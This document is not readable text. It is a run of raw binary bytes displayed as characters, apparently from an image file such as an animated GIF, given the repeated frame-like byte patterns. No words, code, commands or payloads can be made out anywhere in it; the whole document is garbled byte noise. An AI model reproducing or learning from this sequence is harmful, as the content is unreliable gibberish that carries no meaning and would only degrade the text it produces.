<˳�����0�2�$ `$�`�$�e`j_@'�{-b�3��/8�G%"�4�Z���YT�g3#;j�j`{�e.*d��	��`���f�3��~��/��x�7���j��?[�j6Ū[����ұ�R���X�.+@xY�e(��~.�x��O:�xM�����
��FK��ed0)�ٚ��@bc]|*j�W�����+�;�3[|I������;�y`�B5���������c&X�w��c+aB�+�B����:���*T�wpM����&_C<&g��J.�Z⛘f��!_�IB�{��;��#�^��^{(��}�3_�7�iFr�9YfH����97�G\�F*a^�k�W�9���Ik)���Y���ľ�K�[|;w�4'�[;��6�R�d�{Y7l���*�
�]C�2��?��:sƠ��2�5k�+�� ��5p�s���/��	���� M �20`�h�w1��r�V&�`�p	w<ɔ<ɗ �!�L  ~� ������C���q@� p~�ʖ�	�	�<�O@tp�|ǳ0��qpG�� H��P�H�ˈ��\����������8`�/��� Dp	�PE@@� ���� �0����LDPG��G�ˎ�ȳ�<	 ��G��G��0B�O��F�q0q0��0��0@�D�E@�����i@�M�(��*]��q���%� ���%��E�� �0�D�mPP9�� � /�pW@WP��WP��l,M�F�~@~�  �k��p�%��Z����x��D�D-���`��� �ZwMf�B�ْ��P�p��R��%��Pѳ��0�PR %P���a��% ��2 � `}������m���0ع�ٸ]���f�H�S�U���}��Pu-����M��=���r�r��p�m�ʭ6@��-�@�}	�����U��W`��T��` ` �=ޑ��U	�^��,?m��`�F�	 h�RP�^	U`�P���R�!���*.��]�]ݗ T� '�6��+n(�����m ��!��K>�T��Lnm ��]�)��)��6��U`�B�m K.��� En F ����knF �>�m	@�Q^�^�X�A���U�����Y��D��q` 6摀�U>�W]F��9 �F`h>�ᣎ��S=�6`���q�q R0��	��� �06P
��두¾��ޟ��.9`�R`���O���q��9�������@�����.�����	�n�����������n ��P�9`��������N������߾�	��m`�>9 ����� �$����?��P�r`	�p��q��� K���F����۾���;��m`	?�4���Io��'��2PKP�4?�F��K��<��.��A
? U�K��0�0q�R��`Ѻ�To�o�9�f?S��J�<��I?�@���]o�o�H��eOp��n_�n����� �;O���������������/����_ѳ��;��/�'���[��������p�m�I� �?��O���F��)o�F0�?`< 0�� $���\o��p��O�� ǯ�S��ʀ��A�F2dh��?O�~�0�aa��m
",4�� [�*���A�=>T�d�&2ΤY��ʇ9u��7�	�&A��Ih�2�e*���K::u��&=�6e���W�7��ɵ���m��'�d�v��k��I�`�� O�*\��C�� !� � ,    d W  � �	H� Ah�Mb��C!:�XH��-ˈq��!�8�2��@�Mb�(�ᵍ-C��p�ǁ(c=��#I�/�,xm�́!���h���&���
4���X�"<��&D�''N�jPP&�Yed
��؝&��E+�hFh2�EK��B�Oq;��D ?�	C<R K�vE&����ڂO�Q`c�j!3Fl�W��t������nȐ�C�m�3E�L�1c��Jfl1��-#�&e�k���ƺ9�@S�q�רחFcʔ�!�جj���5���e�%7�Į��d��j�x,@ G�7�GM�q4�P�8�N-���Edl���`2���RK��C |���HlPC�2_`�7�5B�`Q0�s�YE6Ј���^dY7f�h�ƒ��C�$c%0=d��YA!MzCِ�=��D��7_LHF��O'P灕X0�"yi�?�6�m`�i�u&��:��4 B?����w��r�@�T@�?Bi�'V~N��@\Y��u��S3� �������t�E�`��@ ����MQZ���}#`�ER{3���G�Ѫ@��AH3� @/�h��"�j��*P2�2�?�ħC�NӜ��&��^{Y;P4�V�Ԅ�"v�0���D� x� ��;�@-��DϪ'�s�b�Љܞ�O��$���, �EP
�H'����ϽY���B��s*C�jk(���'��<��0P4�<S�,A>���Mѐ����Ƃӱq�)��@_�@�@���u��3�-#6Gf=^��F��gj�m�dw
)�*P
��� �LP��ñD�5� �Ƅ�{7e�RN�L��ӘF�s"9';t4�����݃�s	�Wy��mA��s��`����4(A� ������-K�E!�����L����Q
;d�� n�vq�Ƀ@�7�(o ��ȗԂ���v�AUe�����K��B�@��e��BK��� E���þ�%����:NAC |a�XǷF7� (�P�< ��"WQ�gr��$�S����`�RH(h��C��"P�2�lP�"�6�A��=��0�<@G�X	I]AP7�.��j,�c����A�!�������@�!
�]iL#����B<7"A<�|��.!]T��@�#	��?�1F$T 	d�ѡJ�� ��%.	@�v� X�#A�A�}p`���/z��aĕ$6*9F`*c �A5��0tBÄ�7	��d�24��8,�	�?���O��� J,H
���aE��Ƨ�!�Y�����&0	�H�4ԑ�<�N����J@ɒ>(��`dC�l(�j`�L*������2Ҹ�����*Hb�|�B1"E���B!Bja����s8����?��ty�kL#3�!�LV���:�u'z�C�9KF/�*'��=�9)5��H�(�.��#��m�c�H���am$6	�#� `��Nc�<��"NĚ
���^9�W��砆32N1��/e�3�ь��6�{�����n����[7���N�"[�'�K�9����� BURW 0���:��.}�`c�'�mnL�(��X���u�[�y1�d� ���gb��� ��!��F:c����K�U�T��`
4���&v��H�@���vy��}�[;����3�ZH�HX�	���x��M�H�b����c�eW!�X����%$}�<̃��\R�y�����1�j~L�P��,@�e���"��|5���T��yP������E[��u
�G.)�4b�� �)�LX��ȣ'm�k�����i�]��_X#3��粢�^m(C��H�^t �=���Q@�t�?�1~,�����2,�kB/���C� `ЅN�����_�Z�<����2�E{*Nc��H�%�o9����3[���ڑ�d�����р�0�!��XF�٧����z��j3���6�	�a��h)���������C���c:��/�ö�>�L��$�����ja�r=빦+#0���Z3�!��1ޭ�{��H�8a�����yo[�m��_�˝��Rd�沕�ҝ�������\��"�5�q�!@ 9�� 'P}�V��ֻ�[�tW o����j#��H��@f Z�����&�ݼ�f$ �SBb���ga��;���䍰O�m�ь���б��J�qV	\�ډ��r<;�?���noxC�m{�����,��q��$���m�8r{��� 	�H��S5T�薵#��n?���=P�� J 9��r�w~W{���7�G{�E��}'�F)w~ΰІ.<�E�ZQ�E[��9v��J�|ЧA�e^.X[H���G}�0[�g~�_5�R~� �c��y/�J�9p �b��w^Tx�	�W��5���8���`u���gPeIv�I�UΠq�V�9�e��P�x8�X7핅13	�^������p堈�r���d�Vj�6K2�uFhp�'/ Y�0 � )x;x���}��,hs�^�`^1u\�w\@�u����֗{M�F<8V��WaXn(��#��0���#�89Vs��ȇ������p�[�}3`���~������o�p3VBt( )(9�3Y�6�3�7�&v������E}7�Zh��{�Q��u]wx鐀����7qo"� ����Q=d�a5�x9���}�X7,�A���u���(�Ш�Y��	�h5��,�|�C����f ryz;`�{�VS�������V)�0[x�~��Xy�9Y�Y<�9,�;�=�= ב9��c?��Lٔ"�^ه~H�N0�Y{�@�v��h5x�;ai=b�����B` 1p���=�=w�>,�=J�?��;*u��w��6VQ3}�X[�@��H9ш;��=E�G��W�=���$.J�����7�)��K]�	��zi�	%Y�WK<'t�P{	�}�w�9������9����f�=1@��� ��]`���!dHm�'u[�`��6)�Π�tFc�����U[되�A�9��������=�)���q_�9z�gH�ٖ�� d%�`�`� ���� jd��U�'X�I"�3C��z��Z�J
:��?z��DХ=��LF����D�X �Mj�*�p=MG g����;���iƙ]�<]��񩤤��@�� =e�u>�J&^���d0:Eq��BQ�.jZ��l�c�9�I�l���D de��ԧ�X\�c��{�W1Q���,���P#2�B�tzH�U��! Pt��̖b��@��Ẁ��9�Zx�um�SCXQ����T�p�A3 ��
3���?������x��X��]52��_�|�a�E\'sI ~�H��u�P�:e�3;y���X�����]��cpX`
��X�!�P����x��4�o�[��aᰀau�Т����F�c���0:�P� l���P��,�q�����?�p���+�<��?��_�}/��G�7~��F�X�gug��Fl�`i"���=K�AyQ�Q��7�Ye���f�V��؝4���1��(�\�rI`�_��1o�#q�jn<�꺮���S�J��l�i�c�Q�����	8��{x��aI�z5pXkk:�Q�JKyPfh��]�����H��<f`��Q�����xI���e~I�Fc�T&d��kh#+<�j����Q]�ձ�9���^�[\��1�}���g}f�Iۤga7g�	�����K���)<����	����I�t�$<KRS(,VnV<�F���\ %)�7A��zkz��i��Y��031��������&��Ն��)�~�TV��P9�X�e�{�5�eO�7��Ĵ���п4������Wז���K��`Lrl���U��2|��0�r��W�?9�C��訒XAo��a��a����nH�H����`3�J���w����c9�� �krʮ��@�<	 �0�ʼ��D`������ �0��d�Ȍ��<i@B��CA�|ͽ,ؼ�܌�T� � �`��\�h !� � ,    d S  � �	Hp ���
*\������İ�E��
N�0�ƋM8��P`�'N��b�Ӡ%�7s��!�p�|�Ҥ���� �t�2�3�j�Ȧ`Ӣ
{Z��ൖ/9���_�O�b3�*A�{P4[t濬�t�e�S.T�h	Re[tZͭ9�E#h� ٹUM)f��/R��"�K�2ƐD�@ �,@�j� ���2��fb���J6Ɣ��������[��-ޮ��Dy:�������<�nym7Ԯ�%�~��F�:u��O �1Ȁ�����@(�L+�]p����+d#̙!_��6�|���2�c� ��$�@мDW��5h�E'dlB����Hc$��L�n��TaVI�GU�dBY`������2#"2#�(�1�@��7���@�d��4ވ�Buf�:r�6I�c������z���)U�x����g\ܵ�@l|AM� B"I��I_4�Im&������ RZ5�@*$�Z�#�tB�*�p�6lB)�B����?De*�����τ
}���
�EC��E�(�'���ƪ\ b��)P23,ӃBr.�5B�օ�f�]�T�:\��H�p�D8�����i;P/,D�8l�K�_�����U�8�'���E_|�")t�mAX��R�l�L/�E�����`ɂ4D�����'I4��?;��φt¦B��6�?��dE����j]O��SӤ0²i<�@��1�B�E'TK+4aFӇ%����r�Z
tH?+ĉ!,��Cc���R��^ń�,̑4��nX��Fq�������?����@�8T�-�MS*��� �����?]��*�;1��$��@�GlF�f��v3�P
;dJЀ@�@z ��>�1t��v���i���i~A����%׍*w��!�d�@0��R3���(�	D�[H~5��42C ��1�i��8�)��/��g��P<PE\��BP�,�%�(H(h��cP��!
��������j<����� 0��%���	�F�.ta V��@���9��-�B� ���  ���!(	� �f`�. #xģ����$\
�����ł́��3D�����R$��J�Q��$�?���<�I!��@~��_��hI���s<��$ ��t(Ì�$D�CYnr ����O$��#1T���B���@b�����x�:^�]� �A5�A.��j�@*)�i��X�ޤ����� A��Bkğ��'@�)�\R � 3"f4)��hKi�@�І12�%��<̬�[,�@�	��9yFe`���XhLy�Qo(���?�Iā0[�M2G)�}�����4F�aBP��3���`jh(F�Hm��P$5��"z�_H>�Q���4'��B�B��@
8!���\.U�7_Sg��e�3���%��]Ck2����]�!�YD ��9�QV���\�K��g4�͠�lñ���<ְ���?< �����J��o!�hD#�@���48�?�!Ӂ���K���g,�gL\V�>h������2\���|iɛ6S��,��X�2���V�Em7y��V����W
ް�u���%W9ЅZ\y��?�!���(e ��@,�p� �@F�X`dX�:H��m�T��PF7��R[��xFY���"T�Hf��`�e������UD�e+�`��}�F�!e��B�JN5`#��/M�@����ֹΨ�1u��Y�#`�D�2(`�V���@&��hE'��N�2T�q͠���"�0 5��t���(��O�y�v����_�G�#�L�)���2Ըk��7��7z�m�f��`@C�A�gC���5x��0�@z����ڌ��3�]M$��ָz�@�mIe��\�h��}8�$��4�`ЅN|�P�V3��Z�P3�	�a���J;�Yr��@t[W!:�3��L.��_���GN�!���9��W���)Ad��zOwۚ������M�z��0�E��Vג�p��r��v��:��\�	�hm�c����\ E�_rĚ� ��;��H[W���~���|��`�c%��D��Ll�+�~د�]���9T�����7���9�o�(P.���y���J�'R�|N�{��>�֎}�5�l�q�ֶ *G8b;V�v۞�����$�H'�6ґ �Wo�0�^v �����oD�6��	�d�J�$���A��.����;�88�!'�!�C�`� %���;�uX[�gN / ~�zI0v-G�wq�Pt�S�P� /�J� 1p 0 Ff�;�`o ��DȀ�3,!]�7-7]d�yݤ]:x��P� |�, � �J�wԇ���DL8�D��JD�fq���PbWo��^�INdXm̠fA�]0�0�"� ,�9I��)�1;ӄ�Wq{ a���P[h~_����U��5u�̐�Q�ȁ�C�o���@} ����K����GD��,�5Uc5�����KāZs�]@��s�&x�?�`��A�(�^w�_���} !]$s����z��Z��3�8��1  4�	��9Yp7�=�X}����w����H���y���(vۗuȄ/`���ؘl�(F���a9�#=�g���7	�"I��� H��W�[SȄ	�`=�I��94, �axǒ.y9Ӈ7��?|�$y���X0�	[� ��R�]��/𑹘i( �#)u�p; h"�9�G��G�Ti�Tɒ"�9/������$h2�A����莑=���,)uf�Y�	��I#��&HM�����Y�͕���`;i_��R�T�$��c� =���s�yy9���,pE]���5�3����W=�,io�tJ�6�K"�y�j� c0�|����9���%ɕ�8�QI���� �xEA�����81��Tΐc�Puxv:Ӧ� �	0����ԃ�������i\�%��?1@��8��`\
�D��\f@Yuj�H�vj�)k�MCĕ��*����
��) 
�8��Y\��`� �*�F����g;�c9��1��	�e=�y�1��J�U�Y�f�}�=o�)v�uD�wZ;�s�teD��
H#�=���I����c@�e����oJ�e@�٢48]��xwj�!`F�_A!��@�4�@4�����Gz\�	p �0�e �ܳ����p7��Gsc�x+7��x�D�J�wB�JlO�ֳ�10��ȍ�\�% ep �̆O�Tc�ev�}�r��X��R�f�Y��-��-�b�Ri�0O��`*�Y��h��@�Z\"zE�EY� �0f�3�5�ʺ����8~�X�@� �G�ZOF3@��^�2��@/����?�\�C�ᐯѬ��_�笀H��J��G�ۀ���b� ��JDA��\����$�
q�%�;�ط�˺�Ь��{�e��~�Zg����3 �A�
�Kc���)UW[�xcE��Z�*{	vIЊ'ۚBOR��X,��C�R�aB��g�
�{"�Oȇy{ͺ}��r���^El�B�a*��*���������1~��A,���JG3H_Up4e��d�{�1�����9��Tȇ:��A�#k~� ���$I�gG��fh�E�:�y��+�;�d�J�&��FYg�m� ��Gj�Uϻy_|�|3���,�\׋�H�ĸ���C���x, Pƥo�0���Ȗ Ѿ��/L��{@�� ���&|�(��*�B�i��0�[ [@�@B@ !� � ,    d [  � �	H� Ah�\�p�����H�b�i҆L�HHC &@�{���D�(	J��O���.��ǒqRܗ)�O�1[&$h�Q����[f����.��7�hN�CbU*0��k����Ԫ���*,"��pu�d�'S��ʾ$���ցݚ
A�X�p�L	"z��U�o�!3"�X�dƌ	$�Y�@�(��|Lq�	���d8�b��`	�L�a��Dm��ガ+��i9+C�tjԋC�1�|c��ᩞU��j�<A��c	4M�Сu�:q��-^�NX�Cf
�����U\A��Eʙ[Al��H���c4���M#4p�_���_H���AP�T�AԠL�f�h�������g��6�)�U�?PHs`y��4M?(�(�h#��pa#�pO'�x�1���� C״Y�7%y��EUd���`�I��d��I8\DL�b&3�	3����J�)A
MSy1�ZD8�!L8��	VvC'oB���J�C|�����@JpVL@-T�ZR
�WMo|����|�M�ҥ`H��ZF,�
4�=,$ޛ(
$�SO>�^T��5E�ώ�r�6�x#o\RK��$�Zˬ9� �%gr�;i���e����",(B�I��K�h�]3��
$H�ۢ��-�Y�F��jӹ®�L
)p� \$���) 2��!� g�@���Xb�s�e#��pCl`�F8�{�4��	 �oF��z����Ps-*��4)��I3	���xMCA����4�d��gs$�r�D	;�4�� "od'`Ѐ 4��1�2�|�n�7#�.rD�M���k
V6F�@���d�9���b'�@�x��|E�"74R���CC(��4����` �J� � ,t^<h���A� �nz�E��A�t Y
���@�z[���ۙ�,@���-���3y��Ib����a"�-:%�)��4hB�!@��3�h��9p @�!H��ذp�T�1����%��֤�0�� oxC
w`�,���28�����"��� .v�[���P ��� �B1�qp��؅7΁)�Y
��0� ���a�y.���'�.8� 0�� $� fx�9��=S��NX5���f��0�L�@ �a��?���,.Ė�D�PG9
 ��9D��?Q�Jژ�64�$8^�ZG':A�b>3hD �2�"���8���� �8��LP��PF<��f��J�(��!��#�  ���!F���c�	����Ɖ
��k���HQ<R�"��2����j��(����T�iGJ�q�v�haJ1���W,Ț6j.� �B��E$�θI��l\ɝ��?)@R�XU���2~&6ь&��2��:�i
��HLP��s<�#�'��Rm�L,?�qOo�y��91�i�iZH��Ԥ�5/H��:��'�*��m11�vT�)-&5� �� bB�?v:���Ȳ���?r��ä���4f5@�o3^ڠ�>YVgP#�x�3�I����cȗ���V��э�p�	���	@ �-H�'�J��?��m8c�*n>���+��m�uuڈ}d7��5	I���]�8�C�#�C�P׏�ɞ�H5��g<��m�t�K����kOu&�&bD����(G�d�Z��PA,�	T��02D�L��t��l�U��'8��5%)��>���Ն1X���c����@~�㈢	�D�02��_���E=�! ����X�8�d|��$HH)��jU#f�3��7� �������U��d��|�@�m��F�+�!�ˀ�)��Ls��Í�?��U���t׾�G0p�P�P���1L���8�A�U��5�.mG�M�N7��q5zi�����(��� Q>�Q��M*�e�cd�9���s�㜐ꁣ�\dX9���8�|dB�����2zjPc��&�|���+C^�􆊡z�������`)@���	��R( ��Q�^F��Q@z�I>򑓬� zV�h�9.>]g�6���5���p̗>���=�~%��s�.��@+p����J;�Ҧz����(8��>tZ|� �:���|��x:���N�҇�%f~͑��B�W]�pՀ�v���.?B�oi/���nd�[@��E���/d��3D�2.xb�מய@���o�w�����[*� �%��b�vP��>:б|^�@�����7�e �jA�FhȞ���rA�[��I�GVK�f��x�3���q+	���&m�%O�U�0y4�L�@_�*`I�/�UO��t��x�Du,�}gqK7�#ϐ��L�W\Ĥ"�RʰoH���O��U,�N�p%����,��4�,��ѵb�$Z�bM'&��t�p��b�e\�U0(�v
qZ��h�k��~��},�;����Fi���e_Q�t��n�pVWXcuX�tz�5��p_��BX�w
�fH��8ȃ�V3�\�f@�9` =�Dx�bҕ��5��I���]��)��5�_��dH��U�Do��U�5_�TLN�Y <���]�eN`J�xq�hqҨe�pe� ��e.V���⨈�UbdPE�@j`� ��&R7b�� }�,]�x;4�e	�� ��I��e��٘3�e[F'&�Ϡ�`_I@��k�$�R&��6\���p/�~1� J`; 9�HiN��i�9��pe>!���b��;��QE��-"%R(��i"u$VON� /�DvI4���ciw��Y��\Ii�x���#Y�e� giu�Hd@a��+%q	u`�R���ebt�;J� 0p Si�`�;,Y,�s������3Q9_689g�zH��l�~�r�'Z�e_z����v� sx;��;��D��e	����3b�e����whJ�i(Ɩ��gȥ��/��x���z�INY9`�1 ��`�	Y�+�5{�i��e�Y,��D|�����O��(�yd@�Iu�gͤ��hb��@7N�#�;	IT�=��+	9�����۩�4�D������ ϐO8(���JQ��
���MH�y(�Zٜڹf���9
t;��Yp:�z����;<�1�^�R_S1JN@�f�шe�y��V��韗�	��I+t�>�>J�9�	;�+��@��`� �0�]�U�e�D3PhMz�����S�ՙ�*��KH���>�S>�J>dz�1�������9(���O�_n
�y��b�i�ɚ���c����G�#�z���9f䢛��c��ڪ��f {Q%�@��`��u�H(%�O=�5|��=z���BYP��)]�s�7�����۪@���ڗ�{���uX�%o�H|6�dyz���=��+j�)��`�³H��#~�� ����������SA"~�D"`k��b&�L��d3%R��OY�+$�cʨ�J�}�$��+:����t^aI⇏4eP~���L��d �&�l �\hO�%o=eؐ�d��Z>(�9#K�P�.ac@���u �  e��7�QX J��{�ƅ�j���% 'bo�Z�4 _���(9��:�aغ��t d�e�`�@i\`q������MȂ���m��iX(�!�FAI3y����{���ĵ,;>��B�[�y ���	�El� ��'�Yȡ��l�ġVxq�'�M�L���PI6{V��3�X �nt�1P���;c�5cp��kIK���w{���͐t���P�VH�����n�g'��.����$ �Dg4@����9;E���H�4������͠��b�[�ϰ�1ջ��g�����
�U;�c~�@Vk����"i����J��F�ﶼJ,��855�B6myg���� ,���S��`�K(U����^[X{�n\�b�8�VW�g,̈́���Y�U�=q�
���q��A[V��ᅰZ�aU�;[�0�w���e\�\7:�\M(�����-4pm�
y���9�IH��0�a�@uX ��^�Hi\е�����É_��{NvU�|%�/d0�w9�34��
t���Ū�Ⱥ�b_��E,�<A��6�����x��M��ɬ�� �W���@ڠ��Tl��� �c�9���f����
�/ �	�Xhu;�\pK���lX��}�"��|	�`-��	Xc7�%�)����^4�F��9�� 'r	�	��I��P�a1�������@	��\ ��
���AǺM�NaP#m8`��@!P��d�ի��P�a�[�T FAj]i ����x]�|��~-�ׂ�i=����׆m���M9ٔ]ٖ}���d	�} !� � ,    d [  � �	H���Ӥ��pH����\X�Aa��hpY&� Cn�m�4��D24h�	�U
�(�fAh'7��Q �XlL@T	�_Q�&0r$�Ѧ�P�4�s(A�1��2iH�O�]���$<J\t`װ��]��d��CR��'t#֚@�tm)8.��e����4$���#6F�0a�	�{�iΰ�	�<DA�de�+c�ش��4[�ܙ��h���]P�d]�Âe��2�2+�I����s�~��b_u�áW�`�� �ÒY3!���z�zB��0Ԉ��xd�4��e0dȘRA��W]6}&u�%�]"e
�}�Ed����j�ؕ0���t"QR|�c�|�"�i�����\l]�x�L�}6���ؓA@hcc<���Nv����x�O2ư�#_>���7^��Aaֵ��j�T�:J��I|哈PY��֒�=D�@�5�J(
$d�i.d�Zl��D<� �6���E')4�ŝ�a§���A�:�4�!Hi�����Å!1z��\ �"�Z)P2���U���؞4��Þ[�"���Ѐ)Ih��h"�p*��@v�X�s�z��&�zTa5V�Ef�)/�4P�;�p�E�$��?]!�]�|���T,A�ThNQ�4�e���oAl$�'�(��_ �H
|�4��3:���C���� �t�]����D�
k)��r�&�O'e����CA]�YP�5�gX�,�}-��\��I����!ft�?0\�4���]���q[��P4���B�7����KCԾ�JO,�75;��4��RH�d�I�NC�Y��Bݕ_��0!�qJ�!��M7	i�Hw���4`�����@eL�r2���)	��7G�?WP�RA�W^��ͩ8QG�4�� �?f����;G�1�?�p0�?��u�	�s�$�$1&��bv��H��h]�ǂ�͏~J�R�װ� P Q�?8�((	Y �2F�,|�@����}]8@�6�#����Ș��ĵ�(��3�B�P81�C��H�9X���A0�;���Cy�Xz&/
d!�AX�(�.�1����/0.8 "5�#z�A>X-jQ$��v�g8#���9�A�u����3��!b��̫�шFة ��� �56H�x?1&��І9�!m��Π��L%]KI�l�@P�#� ����pƂ0�#8/M���U��"h�2С
`K "�'���$\@ �4	@��y G�H� ���L8+HB�&�B�`� H�p�(Ӵ�;ۉO�Ո':�A�2^� =�@���
"�^��%Q ��?�Y�uƓ 9%��	O2�� � �?zTc���#���6"����`H�:��(�AW�-DB`��Q
xÒm�F�RbȲr� �LB�P��Å�ַ��I'Pc��l�X��o�cY`D Tt�S��hF8��,���C@�aȧ�R ��"�"��)��a+�v�����3��L�R���x�?���2���@<Ѕ��u �`�S��Z��#y �`W���xC3�;V�U��`�%�Lo8���(�?�V�p$![���Q��\�J�&�5FH*P�V�b,O)�Ӑ2���3v��	��I�-�x�Yҁ`�Jɰ�R��T�"��N/2U����8T�sؓd��X��550#NH@���.9�Bl��GRj��B�1z�� �d�-h�
��T���b
p�d&<R�TC�:~Ƒ��d��q��X�@Hi�*�O ehn�DU��dt����Oj�aFA���?���8Gܶd?"���ㆵ�������偘��}�G�D��#16����0H���m6�;��zCΜN�Vױ��2����~Kms�@3�v�Ebえ����*j��e|㘖̖�E�f|��x33���g4Ï��簕������`�(�y�j"	����_Mn!ڸ�� ��]�e�)����wz^v�U �`\�Q�G_+�:����w�o~cc���0�g;���tnc�����@�x��xr��Ƅ�!�����p_k	DI�f���u�w��j�7Pc^p$`���2-��{Y��r�g@��cOJ��>���ݘ�;0	���_��	�iW�+���]
O�2&?�L,�o���+P��	0�v�Y��iz�1;�:���p�{������7c��S���aX;ބi�� �����n�^�(Ck��61��޽XY/{N���F�3�O~�7�Π�7��Xf����'�ˇmYi�mu'�YL�4#� ����Do��t���_M�L�W7�\���ې^��`�0	3H`Y�m��[�('� �]�E�� aK��	�h�I�@�A\ !~aI��X؇idp
�v�fY��VmOM�Ͱd�C�8��NpKWx��[Q�adFF@x�'E�~��d0K(�EOEl�&�%� ?,� ����opgN0^JWa�qB�HE�l!����o�ې��MwH y�r&���G\V�:��`�Is�B6\�a=�IQd�S����q��I W���M9EO-\�l��tyd<�[}��([5���8\Z�L���Xϐ�Pa����������l����t_�J ��'��F) �\8C�lN�l�xt����4E��X{0y��lEaW���NoR�i��)���t� J�5�Ʌ,�h46o�~d�Q����;5���#CO��q�'V���Y �Mp `�X芯x�_@��Ȓ�ȒI�����5{�G�ݧL=�=�U�}����[�z\��X@���8)���hg��Gu�d_�1)�s�F3^�S1�jPoۨ�
�-�u���^�5o�eoN�\�f�1�ZsÊ�SC{y�S9_~9_�y�5F;�JSS��WOA�V"@~��[���DaΠ{F�Gv��00� f�>`�����) ���5���:��cC�`�^�Sјj���g\I��Ĉ�Y�xd	 �zY��CJ���Y��Y��9������	�j�>ՙ �䑫�f����6ƍۘ �'dX����a4AJ����y�4�2�4�6z��>�f`L�cJ�Y��`_��"hv�0X�8�8Uy�I�`�	z�>�#9-�;:F�3J�, �2�:��>a�)@�tu�L��`pV�T�d$
�o0�����A��)�y�>�(��� ]� ����ꨂX��@�i�����W����i��Y:��a
�+ Af ?0ȥ]0�0(��� G����^�I��i�Id�Qu��ȸVؠ߉<��b:�����( M 0�GZڪ�F�蟍�$��&�Z����:��ސ[����R8�>�>_
�e:3�>c$H3���% ^T��u�	�JͰ�w~	H�p�V�x�P��c�:���&9��&+�Z�e�Z� vD�KNy��Pz���J�eX����j��{��o������`�	����G�J�x���,K0���0��J���{f��;48J�g~C��[�4d@wצp��`NK���]@X�	�#�\�EM�w\��;��f[D��YAkI_�h�P�p��3��.��r$���EvI0(6�H\+}��Z���������h{�jk�Q���3ѹ�P�Sw2�څ�1X��I�eP�A�@�{�a+��w��+�J�$�W�V�'\��%ī
�0�x��
��	�:27޵TL;�d{=��?;\���Ѱ���{�p�3AD�V�A��YK��*�0���\OsC���Bƿ�:?�/ZՐ!q~o�~�U�����%��Wc37Ӂ�w]xP���	`�yT���,Z�7+�,_�\�I�K4JJ��:�
M|�-W7�d������O^f �(Z]j�g{�Q�ŕ�j��e�\̇V���;���	�	�����P���/��+4������01�v���/�A��/����	���pH (� �Kq�Q	NQ! A��KB ��˻���¼Tp� AB�������A�֜T� P�����T� ����\�\��lp�������2� � �� !� � ,    d b  � �	H�����M�M`�!!�c3� A3Z��1#ǎ"�PaC�C(��� F�@^n\��%��6KZ�vr�@�M�S���1�lI��ͧu��"P�?aBx��V��ZB��֯-���	Rj�hӆ,|h�M�������o�E;5�H��Y�4�� 6È)a��ތ@��:���������e�4��L���<�O��Р.	�`�hU�5Mp�1�c�s<���zc��6��u��.�'`����1�S�FX~�V�_��/iB�n�g�K��xt�,�t�O<�G�!Ll�BHl�'vESR4ptXwU}'�!`|�?dp���RF2�Ӌ9hA�IC�o�u�&��@����_�4�!�?ex��?�H�_�<x�n7އPo��c���L'4 ҃6_ �	"d�Ѥ��#T4C�D�XYN��E^�xWq@�͡��"���� ���L�b�U�� ��#HA^Yْ?JC4ZJCC�uD�:I$��I�����
��PF!c��YMzr����%�*A�FDQ�`���:d��	ڈ��	���?�HcB�i��)�:5�gTI�eA>NDڎl��&") N����͢oD̥��련 }
�4�,�U�D�V�]�`H'�N8\�cH2��cLJ�U��?���6�㙩n��Cz�Y�@C���O���)�ŜWIT/w���-w�)o��	'H~�@�)��	�Oԅ�	�M��%�7��mSg��D<f�<�	 x/����2=n2� ��S�8��@а4���4��N9�����!4���L2�!�)��ݑ SϽռ6CsuI)	��!���c���Y��u)�VF�${�3֧���z�m�~ f!��b�?4tq@-��1Ä�@��6N�O��}�4MI	���T%���4���`Q0��X��lr��0� ��,"��d���3@0�1B�Bp` v�H��=�ȏ0!4���p"�$���pB��!M;Hڌ��_����ݮq�$��H(8dfD�@��F_��v@�,$hO�Ǥ2��`�?jw�����������1� "���K�B���V��@��@%����ʁ42#s�c*�Fo8Z��ь/�ou�r�jPfb�I�Ƀ(�Qcc����F��1_ �3�@�����:�A�$���Q#�I m 	h�1L�`� �h{ʐ�ł�	E+��|��� á��̈́.T���!�@�P�2�Q,���>�(�S 5H � ������9*P@5]�@r����T�Q1T��'c �$H�"M���
��f���u���<H�6je��"��"���V0fక�� /�G\A������pF���5`��"��A���m,�cP]Y���<��Ik݌��(T6�-�j@i �s<C�(�Q��2ô"�'�!ؠ��� �^E�8=���V<��@����c]��؅�c��|#&�ךj��eFD	ˌ� ���@���g$��p�^g0�>���ȃn��T�$�"�|�@�a��d���N�@fx��1�?�2���I��@�؂�A5���Z��n�=�@FA@1wd�HA����ο��x��·>C ������"e�n3��Lc��)��qz 9Z��aː��2C�ӽ�N���g�����r��A�uXr N�58��5b���M+Tf��kX��:�sFڌ��@�$�.!�Q50�N�U�� B�M�e�e���m��̍0�0d��~�Z�SL��%k�~���@���;��o��?���}D)H��_��`��Xz�����`Ʉ�l,�(�=��HZ�Tc =3�V�m�G��DLc�2�@�hD�1s�#"��<�`�$�#K~���Q��y����PO{ԣ.-3�ٌ�M���3D@e�f��H�8�P�#� �����$�6H*�.Uk���lO+l(�{�7�ጙ?��h5�p
xԄ��`%^�# ��xA<~�y���ȷÖуx���L�y��0l����� ���Nu���A���?�pe��zL'��B�;}c��9�A��}�}�@�ь,d�/&lK�]�Ӫ���{�ۡ������;LЂ���3
��� l�gNט�� g��$�~ ژ93J�gі��ဦC������2JO�px9_H55���i�[�Kj;����{�����0�����w>��[Mh�aC� ���>��cc�&4���o�v�,f� ^ue��A��{��o�����0m�&3�TL�n�0���ˀ�@ ��|���Pf0pkP4�M��b�%y��)�zW�87VN��%#97�%)��� |u
 H�]� sڅS%]�P\�d�>0iC�}�`{)�}h7`�teE����V���N��L:�5��Qx(�P��W�HQ.�Q��sЕS��j(�>] ,0$��6xZ����{1�J� ��\ ��eQ���0��R����pYTSC|���_�4`:,� '�pb�VE�Ux�g�&�6���(�/&��{�t
3���w�T��Z'e/����
